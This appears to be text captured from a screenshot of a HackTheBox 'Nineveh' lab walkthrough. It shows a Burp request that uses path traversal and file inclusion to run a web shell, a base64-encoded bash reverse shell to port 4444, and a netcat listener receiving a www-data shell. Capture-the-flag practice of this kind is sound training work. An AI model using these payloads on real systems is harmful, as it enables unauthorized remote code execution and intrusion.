 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /department/manage.php?notes=/ninevehNotes/../var/tmp/0xEtern4lW0lf.php&cmd=
echo+L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjcvNDQ0NCAwPiYxCg==|base64+-d|bash HTTP/1.1
3
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3hevvb4udbtrgidvnddnul1c17
9 Upgrade-Insecure-Requests: 1
10
11
kali@kali: ~/Desktop/HackTheBox/nineveh
kali@kali: ~/Desktop/HackTheBox/vpn × kali@kali: ~/Desktop/HackTheBox/ni
kali@kali: ~/Desktop/HackTheBox/nineveh 110x6
┌──(kali㉿kali)-[~/Desktop/HackTheBox/nineveh]
└─$ echo "/bin/bash -i >& /dev/tcp/10.10.14.7/4444 0>&1" | base64
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjcvNDQ0NCAwPiYxCg==
1
┌──(kali㉿kali)-[~/Desktop/HackTheBox/nineveh]
└─$
kali@kali: ~/Desktop/HackTheBox/nineveh 110x11
┌──(kali㉿kali)-[~/Desktop/HackTheBox/nineveh]
└─$ rlwrap nc -vlp 4444
2
listening on [any] 4444 ...
10.10.10.43: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.43] 49598
bash: cannot set terminal process group (1416): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@nineveh:/var/www/html/department$